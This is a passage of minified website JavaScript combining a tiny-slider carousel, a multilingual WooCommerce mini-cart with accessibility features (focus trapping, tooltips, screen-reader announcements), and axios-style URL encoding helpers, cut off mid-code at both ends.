t="tns-transparent",e=ee;e--;)$&&T(ht[e],t),T(ht[ne-e-1],t);tr(),Te=!1}(),i=!0)),kn(Ee||Ce),Qt||(Jt=Xt=!1),Mt!==f&&(Mt?F(e,Oe):z(e,Oe)),Ft!==p&&(Ft?Qe?I(Qe):(Ke&&I(Ke),Je&&I(Je)):Qe?B(Qe):(Ke&&B(Ke),Je&&B(Je))),Ht!==h&&(Ht?(I(Ze),Gr()):B(Ze)),Wt!==m&&(Wt?F(dt,Pe,t.preventScrollOnTouch):z(dt,Pe)),Yt!==b&&(Yt?F(dt,Be):z(dt,Be)),Qt!==v&&(Qt?(bn&&I(bn),dn||pn||qr()):(bn&&B(bn),dn&&Dr())),Jt!==g&&(Jt?F(dt,_e):z(dt,_e)),Xt!==y&&(Xt?F(e,Re):z(e,Re)),r){if(Lt===S&&Pt===_||(i=!0),Ut!==k&&(Ut||(lt.style.height="")),Ft&&zt!==L&&(Ke.innerHTML=zt[0],Je.innerHTML=zt[1]),bn&&Kt!==R){var N=Qt?1:0,M=bn.innerHTML,q=M.length-R[N].length;M.substring(q)===R[N]&&(bn.innerHTML=M.substring(0,q)+Kt[N])}}else Pt&&(Lt||kt)&&(i=!0);if((s||Lt&&!kt)&&(en=Xr(),Gr()),(a=le!==x)?(ye.emit("indexChanged",$r()),i=!0):s?a||fr():(Lt||kt)&&(ar(),br(),rr()),s&&!$&&function(){for(var t=le+Math.min(mt,Bt),e=ne;e--;){var n=ht[e];e>=le&&e<t?(C(n,"tns-moving"),n.style.left=100*(e-le)/Bt+"%",C(n,nt),T(n,it)):n.style.left&&(n.style.left="",C(n,it),T(n,nt)),T(n,rt)}setTimeout((function(){E(ht,(function(t){T(t,"tns-moving")}))}),300)}(),!Ee&&!Ce){if(r&&!d&&(_t===P&&Rt===O||(lt.style.cssText=qn(_t,Rt,Lt,qt,Ut)),ct)){$&&(dt.style.width=Dn(Lt,Rt,Bt));var D=jn(Lt,Rt,Bt)+Un(Rt);!function(t,e){"deleteRule"in t?t.deleteRule(e):t.removeRule(e)}(Gt,A(Gt)-1),w(Gt,"#"+Ae+" > .tns-item",D,A(Gt))}Ut&&lr(),i&&(Tr(),de=le)}r&&ye.emit("newBreakpointEnd",$r(n))}}function Gn(){if(!Lt&&!kt)return mt<=(Pt?Bt-(Bt-1)/2:Bt);var t=Lt?(Lt+Rt)*mt:gt[mt],e=_t?Ot+2*_t:Ot+Rt;return Pt&&(e-=Lt?(Ot-Lt)/2:(Ot-(gt[le+1]-gt[le]-Rt))/2),t<=e}function $n(){for(var t in st=0,X)t=parseInt(t),bt>=t&&(st=t)}function Zn(){!Qt&&bn&&B(bn),!Ht&&Ze&&B(Ze),Ft||(Qe?B(Qe):(Ke&&B(Ke),Je&&B(Je)))}function tr(){Qt&&bn&&I(bn),Ht&&Ze&&I(Ze),Ft&&(Qe?I(Qe):(Ke&&I(Ke),Je&&I(Je)))}function er(){if(!Te){if(_t&&(lt.style.margin="0px"),ee)for(var t="tns-transparent",e=ee;e--;)$&&C(ht[e],t),C(ht[ne-e-1],t);Zn(),Te=!0}}function nr(){if(!xe){if(Gt.disabled=!0,dt.className=dt.className.replace(we.substring(1),""),O(dt,["style"]),jt)for(var t=ee;t--;)$&&B(ht[t]),B(ht[ne-t-1]);if(ct&&$||O(lt,["style"]),!$)for(var e=le,n=le+mt;e<n;e++){var r=ht[e];O(r,["style"]),T(r,nt),T(r,it)}Zn(),xe=!0}}function rr(){var t=or();wt.innerHTML!==t&&(wt.innerHTML=t)}function or(){var t=ir(),e=t[0]+1,n=t[1]+1;return e===n?e+"":e+" to "+n}function ir(t){null==t&&(t=Cr());var e,n,r,o=le;if(Pt||_t?(kt||Lt)&&(n=-(parseFloat(t)+_t),r=n+Ot+2*_t):kt&&(n=gt[le],r=n+Ot),kt)gt.forEach((function(t,i){i<ne&&((Pt||_t)&&t<=n+.5&&(o=i),r-t>=.5&&(e=i))}));else{if(Lt){var i=Lt+Rt;Pt||_t?(o=Math.floor(n/i),e=Math.ceil(r/i-1)):e=o+Math.ceil(Ot/i)-1}else if(Pt||_t){var a=Bt-1;if(Pt?(o-=a/2,e=le+a/2):e=le+a,_t){var s=_t*Bt/Ot;o-=s,e+=s}o=Math.floor(o),e=Math.ceil(e)}else e=o+Bt-1;o=Math.max(o,0),e=Math.min(e,ne-1)}return[o,e]}function ar(){if($t&&!Ee){var t=ir();t.push(Zt),ur.apply(null,t).forEach((function(t){if(!S(t,Fe)){var e={};e[Y]=function(t){t.stopPropagation()},F(t,e),F(t,ze),t.src=L(t,"data-src");var n=L(t,"data-srcset");n&&(t.srcset=n),C(t,"loading")}}))}}function sr(t){C(t,"loaded"),cr(t)}function cr(t){C(t,Fe),T(t,"loading"),z(t,ze)}function ur(t,e,n){var r=[];for(n||(n="img");t<=e;)E(ht[t].querySelectorAll(n),(function(t){r.push(t)})),t++;return r}function lr(){var t=ur.apply(null,ir());l((function(){dr(t,hr)}))}function dr(t,e){return yt?e():(t.forEach((function(e,n){!$t&&e.complete&&cr(e),S(e,Fe)&&t.splice(n,1)})),t.length?void l((function(){dr(t,e)})):e())}function fr(){ar(),br(),rr(),Ar(),function(){if(Ht&&(on=rn>=0?rn:On(),rn=-1,on!==an)){var t=$e[an],e=$e[on];R(t,{tabindex:"-1","aria-label":cn+(an+1)}),T(t,sn),R(e,{"aria-label":cn+(on+1)+un}),O(e,"tabindex"),C(e,sn),an=on}}()}function pr(t,e){for(var n=[],r=t,o=Math.min(t+e,ne);r<o;r++)n.push(ht[r].offsetHeight);return Math.max.apply(null,n)}function hr(){var t=Ut?pr(le,Bt):pr(ee,mt),e=at||lt;e.style.height!==t&&(e.style.height=t+"px")}function mr(){gt=[0];var t=ct?"left":"top",e=ct?"right":"bottom",n=ht[0].getBoundingClientRect()[t];E(ht,(function(r,o){o&&gt.push(r.getBoundingClientRect()[t]-n),o===ne-1&&gt.push(r.getBoundingClientRect()[e]-n)}))}function br(){var t=ir(),e=t[0],n=t[1];E(ht,(function(t,r){r>=e&&r<=n?k(t,"aria-hidden")&&(O(t,["aria-hidden","tabindex"]),C(t,Ue)):k(t,"aria-hidden")||(R(t,{"aria-hidden":"true",tabindex:"-1"}),T(t,Ue))}))}function vr(t){return t.nodeName.toLowerCase()}function gr(t){return"button"===vr(t)}function yr(t){return"true"===t.getAttribute("aria-disabled")}function wr(t,e,n){t?e.disabled=n:e.setAttribute("aria-disabled",n.toString())}function Ar(){if(Ft&&!Dt&&!jt){var t=We?Ke.disabled:yr(Ke),e=Ye?Je.disabled:yr(Je),n=le<=fe,r=!Dt&&le>=pe;n&&!t&&wr(We,Ke,!0),!n&&t&&wr(We,Ke,!1),r&&!e&&wr(Ye,Je,!0),!r&&e&&wr(Ye,Je,!1)}}function Er(t,e){_&&(t.style[_]=e)}function xr(t){return null==t&&(t=le),kt?(Ot-(_t?Rt:0)-(gt[t+1]-gt[t]-Rt))/2:Lt?(Ot-Lt)/2:(Bt-1)/2}function Sr(){var t=Ot+(_t?Rt:0)-(Lt?(Lt+Rt)*ne:gt[ne]);return Pt&&!jt&&(t=Lt?-(Lt+Rt)*(ne-1)-xr():xr(ne-1)-gt[ne-1]),t>0&&(t=0),t}function Cr(t){var e;if(null==t&&(t=le),ct&&!kt)if(Lt)e=-(Lt+Rt)*t,Pt&&(e+=xr());else{var n=v?ne:Bt;Pt&&(t-=xr()),e=100*-t/n}else e=-gt[t],Pt&&kt&&(e+=xr());return re&&(e=Math.max(e,oe)),e+=!ct||kt||Lt?"px":"%"}function Tr(t){Er(dt,"0s"),kr(t)}function kr(t){null==t&&(t=Cr()),dt.style[ae]=se+t+ce}function Lr(t,e,n,r){var o=t+Bt;jt||(o=Math.min(o,ne));for(var i=t;i<o;i++){var a=ht[i];r||(a.style.left=100*(i-le)/Bt+"%"),ot&&D&&(a.style[D]=a.style[U]=ot*(i-t)/1e3+"s"),T(a,e),C(a,n),r&&te.push(a)}}function _r(t,e){ie&&Cn(),(le!==de||e)&&(ye.emit("indexChanged",$r()),ye.emit("transitionStart",$r()),Ut&&lr(),dn&&t&&["click","keydown"].indexOf(t.type)>=0&&Dr(),ve=!0,Tn())}function Rr(t){return t.toLowerCase().replace(/-/g,"")}function Or(t){if($||ve){if(ye.emit("transitionEnd",$r(t)),!$&&te.length>0)for(var e=0;e<te.length;e++){var n=te[e];n.style.left="",U&&D&&(n.style[U]="",n.style[D]=""),T(n,rt),C(n,it)}if(!t||!$&&t.target.parentNode===dt||t.target===dt&&Rr(t.propertyName)===Rr(ae)){if(!ie){var r=le;Cn(),le!==r&&(ye.emit("indexChanged",$r()),Tr())}"inner"===G&&ye.emit("innerLoaded",$r()),ve=!1,de=le}}}function Pr(t,e){if(!Ce)if("prev"===t)Br(e,-1);else if("next"===t)Br(e,1);else{if(ve){if(he)return;Or()}var n=Rn(),r=0;if("first"===t?r=-n:"last"===t?r=$?mt-Bt-n:mt-1-n:("number"!=typeof t&&(t=parseInt(t)),isNaN(t)||(e||(t=Math.max(0,Math.min(mt-1,t))),r=t-n)),!$&&r&&Math.abs(r)<Bt){var o=r>0?1:-1;r+=le+r-mt>=fe?mt*o:2*mt*o*-1}le+=r,$&&jt&&(le<fe&&(le+=mt),le>pe&&(le-=mt)),Rn(le)!==Rn(de)&&_r(e)}}function Br(t,e){if(ve){if(he)return;Or()}var n;if(!e){for(var r=zr(t=Fr(t));r!==Qe&&[Ke,Je].indexOf(r)<0;)r=r.parentNode;var o=[Ke,Je].indexOf(r);o>=0&&(n=!0,e=0===o?-1:1)}if(Dt){if(le===fe&&-1===e)return void Pr("last",t);if(le===pe&&1===e)return void Pr("first",t)}e&&(le+=It*e,kt&&(le=Math.floor(le)),_r(n||t&&"keydown"===t.type?t:null))}function Ir(){ln=setInterval((function(){Br(null,mn)}),Vt),dn=!0}function Nr(){clearInterval(ln),dn=!1}function Mr(t,e){R(bn,{"data-action":t}),bn.innerHTML=gn[0]+t+gn[1]+e}function qr(){Ir(),bn&&Mr("stop",Kt[1])}function Dr(){Nr(),bn&&Mr("start",Kt[0])}function jr(){dn?(Dr(),pn=!0):(qr(),pn=!1)}function Ur(t){t.focus()}function Fr(t){return Hr(t=t||n.event)?t.changedTouches[0]:t}function zr(t){return t.target||n.event.srcElement}function Hr(t){return t.type.indexOf("touch")>=0}function Wr(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function Yr(){return i=En.y-An.y,a=En.x-An.x,e=Math.atan2(i,a)*(180/Math.PI),n=me,r=!1,(o=Math.abs(90-Math.abs(e)))>=90-n?r="horizontal":o<=n&&(r="vertical"),r===t.axis;var e,n,r,o,i,a}function Qr(t){if(ve){if(he)return;Or()}Qt&&dn&&Nr(),xn=!0,wn&&(f(wn),wn=null);var e=Fr(t);ye.emit(Hr(t)?"touchStart":"dragStart",$r(t)),!Hr(t)&&["img","a"].indexOf(vr(zr(t)))>=0&&Wr(t),En.x=An.x=e.clientX,En.y=An.y=e.clientY,$&&(yn=parseFloat(dt.style[ae].replace(se,"")),Er(dt,"0s"))}function Vr(t){if(xn){var e=Fr(t);En.x=e.clientX,En.y=e.clientY,$?wn||(wn=l((function(){!function t(e){if(!be)return void(xn=!1);f(wn),xn&&(wn=l((function(){t(e)})));"?"===be&&(be=Yr());if(be){!He&&Hr(e)&&(He=!0);try{e.type&&ye.emit(Hr(e)?"touchMove":"dragMove",$r(e))}catch(t){}var n=yn,r=Sn(En,An);if(!ct||Lt||kt)n+=r,n+="px";else n+=v?r*Bt*100/((Ot+Rt)*ne):100*r/(Ot+Rt),n+="%";dt.style[ae]=se+n+ce}}(t)}))):("?"===be&&(be=Yr()),be&&(He=!0)),("boolean"!=typeof t.cancelable||t.cancelable)&&He&&t.preventDefault()}}function Kr(e){if(xn){wn&&(f(wn),wn=null),$&&Er(dt,""),xn=!1;var n=Fr(e);En.x=n.clientX,En.y=n.clientY;var r=Sn(En,An);if(Math.abs(r)){if(!Hr(e)){var o=zr(e);F(o,{click:function t(e){Wr(e),z(o,{click:t})}})}$?wn=l((function(){if(ct&&!kt){var t=-r*Bt/(Ot+Rt);t=r>0?Math.floor(t):Math.ceil(t),le+=t}else{var n=-(yn+r);if(n<=0)le=fe;else if(n>=gt[ne-1])le=pe;else for(var o=0;o<ne&&n>=gt[o];)le=o,n>gt[o]&&r<0&&(le+=1),o++}_r(e,r),ye.emit(Hr(e)?"touchEnd":"dragEnd",$r(e))})):be&&Br(e,r>0?-1:1)}}"auto"===t.preventScrollOnTouch&&(He=!1),me&&(be="?"),Qt&&!dn&&Ir()}function Jr(){(at||lt).style.height=gt[le+Bt]-gt[le]+"px"}function Xr(){var t=Lt?(Lt+Rt)*mt/Ot:mt/Bt;return Math.min(Math.ceil(t),mt)}function Gr(){if(Ht&&!Me&&en!==nn){var t=nn,e=en,n=I;for(nn>en&&(t=en,e=nn,n=B);t<e;)n($e[t]),t++;nn=en}}function $r(t){return{container:dt,slideItems:ht,navContainer:Ze,navItems:$e,controlsContainer:Qe,hasControls:Ie,prevButton:Ke,nextButton:Je,items:Bt,slideBy:It,cloneCount:ee,slideCount:mt,slideCountNew:ne,index:le,indexCached:de,displayIndex:Ln(),navCurrentIndex:on,navCurrentIndexCached:an,pages:en,pagesCached:nn,sheet:Gt,isOn:vt,event:t||{}}}V&&console.warn("No slides found in",t.container)};!function(){var t=document.querySelector("#site-header-cart");if(t){var e=document.querySelector("body"),n=function(){var t,e={sv:{closeCart:"Stäng kundvagn",cartOpened:"Kundvagn öppnad",cartClosed:"Kundvagn stängd",itemAdded:"Vara tillagd i kundvagn ",itemRemoved:"Vara borttagen från kundvagn ",removeItem:"Ta bort från varukorg ",cartEmpty:"Kundvagn (tom)",cartItems:"Kundvagn ({count} artiklar)",cartItem:"Kundvagn ({count} artikel)"},en:{closeCart:"Close shopping cart",cartOpened:"Shopping cart opened",cartClosed:"Shopping cart closed",itemAdded:"Item added to cart ",itemRemoved:"Item removed from cart ",removeItem:"Remove from cart ",cartEmpty:"Cart (empty)",cartItems:"Cart ({count} items)",cartItem:"Cart ({count} item)"},de:{closeCart:"Warenkorb schließen",cartOpened:"Warenkorb geöffnet",cartClosed:"Warenkorb geschlossen",itemAdded:"Artikel zum Warenkorb hinzugefügt ",itemRemoved:"Artikel aus Warenkorb entfernt ",removeItem:"Aus Warenkorb löschen ",cartEmpty:"Warenkorb (leer)",cartItems:"Warenkorb ({count} Artikel)",cartItem:"Warenkorb ({count} Artikel)"}};return e[(null===(t=document.documentElement.lang)||void 0===t?void 0:t.substring(0,2))||"sv"]||e.sv},r=document.querySelectorAll("#masthead .cart");Array.from(r).forEach((function(t){t.addEventListener("click",(function(){window.openMinicart()}))}));var o=document.querySelector("ul#site-header-cart > li:last-of-type");o&&o.addEventListener("click",(function(t){t.target===t.currentTarget&&window.closeMinicart()})),window.openMinicart=function(){t.classList.add("show"),e.classList.add("lock-scroll");var n=document.getElementById("language-switcher-trigger"),r=document.querySelector(".language-currency-switcher__submenu");n&&r&&"true"===n.getAttribute("aria-expanded")&&(n.setAttribute("aria-expanded","false"),r.style.display="none"),document.querySelectorAll("main, article, section, .site-content, .entry-content, .et_builder_inner_content").forEach((function(t){t.closest("#site-header-cart")||"site-header-cart"===t.id||(t.dataset.originalDisplay=t.style.display||"",t.style.display="none",t.dataset.hiddenByCart="true")})),document.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"]), [contenteditable="true"], summary, [role="button"], [role="tab"], [role="menuitem"], [role="menu"]').forEach((function(t){if(!t.closest("#site-header-cart")){var e=t.getAttribute("tabindex");t.dataset.originalTabindex=e||"null",t.dataset.disabledByCart="true",t.setAttribute("tabindex","-1"),"A"===t.tagName&&t.hasAttribute("href")&&(t.dataset.originalHref=t.getAttribute("href"),t.removeAttribute("href"),t.style.cursor="default"),["BUTTON","INPUT","SELECT","TEXTAREA"].includes(t.tagName)&&(t.dataset.wasDisabled=t.disabled||!1,t.disabled=!0),t.style.pointerEvents="none",t.addEventListener("focus",f),t.addEventListener("click",p),t.dataset.hasFocusListener="true",t.dataset.hasClickListener="true"}})),function(){var t=document.getElementById("site-header-cart");if(!t)return;t.focusTrapHandler&&t.removeEventListener("keydown",t.focusTrapHandler);t.focusTrapHandler=function(e){if("Tab"===e.key){var n=t.querySelectorAll('button:not([disabled]), [href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), [tabindex]:not([tabindex="-1"]):not([disabled])');if(0!==n.length){var r=n[0],o=n[n.length-1];if(e.shiftKey)document.activeElement===r&&(e.preventDefault(),o.focus());else if(document.activeElement===o){e.preventDefault();var i=document.getElementById("cart-close-btn"),a=document.getElementById("cart-heading");i&&i!==o?i.focus():a&&a!==o?a.focus():r.focus()}}}},t.addEventListener("keydown",t.focusTrapHandler)}(),setTimeout((function(){c(),s()}),50),setTimeout((function(){c(),s()}),500),d("Shopping cart opened",!0);var o=document.getElementById("cart-close-btn"),i=document.getElementById("cart-heading");if(o)o.focus();else if(i)i.focus();else{var a=t.querySelector('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');a&&a.focus()}},window.closeMinicart=function(){t.classList.remove("show"),e.classList.remove("lock-scroll");var n=document.getElementById("site-header-cart");null!=n&&n.focusTrapHandler&&(n.removeEventListener("keydown",n.focusTrapHandler),n.focusTrapHandler=null),document.querySelectorAll('[data-hidden-by-cart="true"]').forEach((function(t){var e=t.dataset.originalDisplay;t.style.display=e||"",t.removeAttribute("data-original-display"),t.removeAttribute("data-hidden-by-cart")})),document.querySelectorAll('[data-disabled-by-cart="true"]').forEach((function(t){"true"===t.dataset.hasFocusListener&&(t.removeEventListener("focus",f),t.removeAttribute("data-has-focus-listener")),"true"===t.dataset.hasClickListener&&(t.removeEventListener("click",p),t.removeAttribute("data-has-click-listener"));var e=t.dataset.originalTabindex;"null"===e?t.removeAttribute("tabindex"):t.setAttribute("tabindex",e),t.dataset.originalHref&&(t.setAttribute("href",t.dataset.originalHref),t.style.cursor="",t.removeAttribute("data-original-href")),void 0!==t.dataset.wasDisabled&&(t.disabled="true"===t.dataset.wasDisabled,t.removeAttribute("data-was-disabled")),t.style.pointerEvents="",t.removeAttribute("data-original-tabindex"),t.removeAttribute("data-disabled-by-cart")})),document.querySelectorAll(".trash-tooltip, .cart-close-tooltip").forEach((function(t){t.setAttribute("aria-hidden","true"),t.classList.remove("visible")})),d("Shopping cart closed",!0),setTimeout((function(){var t;(t=document.querySelector('#masthead .cart, [aria-label*="cart"], .cart-button'))&&t.focus()}),150)};var i=function(){var t=document.querySelectorAll(".woocommerce-message .button.wc-forward");Array.from(t).forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault(),window.openMinicart()}))}))};window.startMinicartSlider=function(){W({container:".minicart-more-body",controlsContainer:".minicart-more-buttons",items:1.5,autoplay:!1,nav:!1,autoplayButtonOutput:!1,lazyload:!1,speed:800,autoplayHoverPause:!0,autoplayTimeout:3e3,mouseDrag:!0,swipeAngle:!1,gutter:12,loop:!1,slideBy:1,responsive:{768:{items:2.5}}}),s(),i()},jQuery("body").on("added_to_cart",(function(t,e,n,r){setTimeout((function(){i(),s(),d("Item added to cart",!1)}),150),setTimeout((function(){s()}),500)})),jQuery("body").on("removed_from_cart",(function(t,e,n){setTimeout((function(){i(),s(),d("Item removed from cart",!1)}),150)})),jQuery("body").on("wc_fragments_refreshed",(function(t,e){setTimeout((function(){s()}),100),setTimeout((function(){s()}),300)})),jQuery(document).on("change",'.qty, input[name*="quantity"]',(function(){setTimeout((function(){a()}),200)})),function(){if(!document.getElementById("minicart-tooltip-styles")){var t=document.createElement("style");t.id="minicart-tooltip-styles",t.textContent="\n            .cart-close-tooltip {\n                position: absolute;\n                z-index: 1001;\n                background: #333;\n                color: white;\n                padding: 8px 12px;\n                border-radius: 4px;\n                font-size: 14px;\n                font-weight: normal;\n                line-height: 1.4;\n                white-space: nowrap;\n                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);\n                pointer-events: none;\n                opacity: 0;\n                transform: translateY(-8px);\n                transition: opacity 0.2s ease, transform 0.2s ease;\n                \n                /* Position tooltip above close button */\n                bottom: calc(100% + 8px);\n                left: 50%;\n                transform: translateX(-50%) translateY(-8px);\n            }\n            \n            .cart-close-tooltip::after {\n                content: '';\n                position: absolute;\n                top: 100%;\n                left: 50%;\n                margin-left: -5px;\n                border: 5px solid transparent;\n                border-top-color: #333;\n            }\n            \n            .cart-close-tooltip.visible {\n                opacity: 1;\n                transform: translateX(-50%) translateY(0);\n            }\n            \n            #cart-close-btn {\n                position: relative;\n            }\n\n            /* Trash tooltip styles */\n            .remove-item-wrapper {\n                position: relative;\n            }\n\n            .trash-tooltip {\n                position: absolute;\n                z-index: 1001;\n                background: #333;\n                color: white;\n                padding: 8px 12px;\n                border-radius: 4px;\n                font-size: 14px;\n                font-weight: normal;\n                line-height: 1.4;\n                white-space: nowrap;\n                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);\n                pointer-events: none;\n                opacity: 0;\n                transform: translateY(-8px);\n                transition: opacity 0.2s ease, transform 0.2s ease;\n                \n                /* Position tooltip above trash button */\n                bottom: calc(100% + 8px);\n                left: 50%;\n                transform: translateX(-50%) translateY(-8px);\n                max-width: 200px;\n                white-space: normal;\n            }\n            \n            .trash-tooltip::after {\n                content: '';\n                position: absolute;\n                top: 100%;\n                left: 50%;\n                margin-left: -5px;\n                border: 5px solid transparent;\n                border-top-color: #333;\n            }\n            \n            .trash-tooltip.visible {\n                opacity: 1;\n                transform: translateX(-50%) translateY(0);\n            }\n            \n            .trash:focus + .trash-tooltip,\n            .trash:hover + .trash-tooltip {\n                opacity: 1;\n                transform: translateX(-50%) translateY(0);\n            }\n            \n            .trash:focus {\n                outline: 2px solid #007cba;\n                outline-offset: 2px;\n            }\n            \n            @media (prefers-reduced-motion: reduce) {\n                .cart-close-tooltip,\n                .trash-tooltip {\n                    transition: none;\n                    transform: translateX(-50%);\n                }\n                \n                .cart-close-tooltip.visible,\n                .trash-tooltip.visible,\n                .trash:focus + .trash-tooltip,\n                .trash:hover + .trash-tooltip {\n                    transform: translateX(-50%);\n                }\n            }\n        ",document.head.appendChild(t)}}();document.getElementById("cart-close-btn");if("loading"===document.readyState)document.addEventListener("DOMContentLoaded",(function(){l(),m();document.getElementById("cart-close-btn")}));else{l(),m();document.getElementById("cart-close-btn")}setTimeout((function(){l(),m()}),100)}function a(){var t=n();document.querySelectorAll(".trash").forEach((function(e){var n=e.getAttribute("aria-labelledby");if(n){var r=document.getElementById(n);if(r){var o=e.closest('.mini_cart_item, .cart_item, [class*="cart-item"]'),i="";if(o){var a=o.querySelector('.product-name, .product-title, h3, h4, h5, h6, a[href*="product"]');a&&(i=(i=a.textContent.trim()).replace(/\s*\([x×]\d+\)\s*$/i,""))}var s=t.removeItem;r.textContent=i?"".concat(s).concat(i):s}}})),function(){var t,e=document.querySelectorAll("#masthead .cart"),r=document.querySelector(".mini-cart-count"),o=(null==r||null===(t=r.textContent)||void 0===t?void 0:t.trim())||"0";"&nbsp;"!==o&&""!==o||(o="0");e.forEach((function(t){var e=t.getAttribute("aria-labelledby");if(e){var r=document.getElementById(e);if(r){var i=n(),a="",s=parseInt(o);a=s>0?1===s?i.cartItem.replace("{count}",s):i.cartItems.replace("{count}",s):i.cartEmpty,r.textContent=a}}}))}()}function s(){document.querySelectorAll(".trash").forEach((function(t){if(!t.hasAttribute("data-tooltip-configured")){if(!t.getAttribute("aria-labelledby")){var e="trash-tooltip-".concat(Date.now(),"-").concat(Math.random().toString(36).substr(2,9));t.setAttribute("aria-labelledby",e);var n=document.createElement("div");n.id=e,n.className="trash-tooltip",n.setAttribute("role","tooltip"),n.setAttribute("aria-hidden","true"),(t.closest(".remove-item-wrapper")||t.parentNode).appendChild(n)}var r=document.getElementById(t.getAttribute("aria-labelledby"));r&&(t.setAttribute("data-tooltip-configured","true"),t.removeAttribute("title"),u(t,r))}})),a()}function c(){var t=function(){var t=document.getElementById("cart-close-btn"),e=document.getElementById("cart-close-tooltip");if(!t)return!1;if(!e)return!1;if(t.hasAttribute("aria-labelledby"))return!0;var r=n();return e.role="tooltip",e.className="accessible-tooltip cart-close-tooltip",e.textContent=r.closeCart,e.setAttribute("aria-hidden","true"),t.setAttribute("aria-labelledby","cart-close-tooltip"),t.removeAttribute("title"),u(t,e),!0};if(!t())var e=0,r=setInterval((function(){e++,(t()||e>=10)&&(clearInterval(r),e>=10&&console.warn("Failed to configure close button tooltip after",10,"attempts"))}),100)}function u(t,e){var n,r,o=function(){clearTimeout(r),n=setTimeout((function(){e.setAttribute("aria-hidden","false"),e.classList.add("visible")}),300)},i=function(){clearTimeout(n),r=setTimeout((function(){e.setAttribute("aria-hidden","true"),e.classList.remove("visible")}),100)};t.addEventListener("mouseenter",o),t.addEventListener("mouseleave",i),t.addEventListener("focus",o),t.addEventListener("blur",i),t.addEventListener("keydown",(function(t){"Escape"===t.key&&i()}))}function l(){if(!document.body)return null;var t=document.getElementById("cart-status-announcer");if(!t)try{(t=document.createElement("div")).id="cart-status-announcer",t.setAttribute("aria-live","assertive"),t.setAttribute("aria-atomic","true"),t.style.cssText="\n                    position: absolute !important;\n                    left: -10000px !important;\n                    width: 1px !important;\n                    height: 1px !important;\n                    overflow: hidden !important;\n                    clip: rect(0 0 0 0) !important;\n                ",document.body.appendChild(t)}catch(t){return console.error("Error creating live region:",t),null}return t}function d(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=n(),o={"Shopping cart opened":r.cartOpened,"Shopping cart closed":r.cartClosed,"Item added to cart":r.itemAdded,"Item removed from cart":r.itemRemoved}[t]||t;if(e){var i=l();i&&(i.textContent="",setTimeout((function(){i.textContent=o,setTimeout((function(){return i.textContent=""}),2e3)}),200));var a=document.createElement("div");a.setAttribute("role","alert"),a.setAttribute("aria-live","assertive"),a.style.cssText="\n                position: absolute !important;\n                left: -10000px !important;\n                width: 1px !important;\n                height: 1px !important;\n                overflow: hidden !important;\n            ",document.body.appendChild(a),setTimeout((function(){a.textContent=o,setTimeout((function(){a.parentNode&&a.parentNode.removeChild(a)}),2e3)}),300),setTimeout((function(){var t=document.querySelector("#masthead .cart");if(t){var e=t.getAttribute("aria-label")||"Cart";t.setAttribute("aria-label","".concat(e," - ").concat(o)),setTimeout((function(){t.setAttribute("aria-label",e)}),3e3)}}),400)}else{var s=l();if(!s)return;s.textContent="";var c=document.createElement("div");c.setAttribute("role","alert"),c.setAttribute("aria-live","assertive"),c.style.cssText="\n                position: absolute !important;\n                left: -10000px !important;\n                width: 1px !important;\n                height: 1px !important;\n                overflow: hidden !important;\n            ",document.body.appendChild(c),setTimeout((function(){s.textContent=o,c.textContent=o,setTimeout((function(){s.textContent="",c.parentNode&&c.parentNode.removeChild(c)}),1e3)}),100)}}function f(t){t.preventDefault(),t.stopPropagation(),t.target.blur();var e=document.querySelector('#site-header-cart button, #site-header-cart [href], #site-header-cart [tabindex]:not([tabindex="-1"])');e&&e.focus()}function p(t){t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()}function h(){var t=document.querySelector("#site-header-cart .widget_shopping_cart_content, .mini-cart-contents");t&&new MutationObserver((function(t){var e=!1;t.forEach((function(t){("childList"===t.type||"attributes"===t.type&&"class"===t.attributeName)&&(e=!0)})),e&&setTimeout((function(){s()}),50)})).observe(t,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class"]})}function m(){s(),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",h):h()}}();var Y=n(0),Q=n(7),V=n(3);function K(t){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,(function(t){return e[t]}))}function J(t,e){this._pairs=[],t&&Object(V.a)(t,this,e)}const X=J.prototype;X.append=function(t,e){this._pairs.push([t,e])},X.toString=function(t){const e=t?function(e){return t.call(this,e,K)}:K;return this._pairs.map((function(t){return e(t[0])+"="+e(t[1])}),"").join("&")};var G=J;function $(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Z(t,e,n){if(!e)return t;const r=n&&n.encode||$,o=n&&n.serialize;let i;if(i=o?o(e,n):Y.a.isURLSearchParams(e)?e.toString():new G(e,n).toString(r),i){const e=t.indexOf("#");-1!==e&&(t=t.slice(0,e)),t+=(-1===t.indexOf("?")?"?":"&")+i}return t}var tt=class{constructor(){this.handlers=[]}use(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){Y.a.forEach(this.handlers,(function(e){null!==e&&t(e)}))}},et=n(1),nt={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1};var rt={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:G,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},isStandardBrowserEnv:(()=>{let t;return("undefined"==typeof navigator||"ReactNative"!==(t=navigator.product)&&"NativeScript"!==t&&"NS"!==t)&&("undefined"!=typeof window&&"undefined"!=typeof document)})(),isStandardBrowserWebWorkerEnv:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,protocols:["http","https","file","blob","url","data"]};var ot=function(t){function e(t,n,r,o){let i=t[o++];const a=Number.isFinite(+i),s=o>=t.length;if(i=!i&&Y.a.isArray(r)?r.length:i,s)return 